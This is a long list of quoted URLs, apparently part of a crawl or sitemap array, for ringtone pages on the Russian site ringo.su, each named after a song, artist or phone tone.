'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
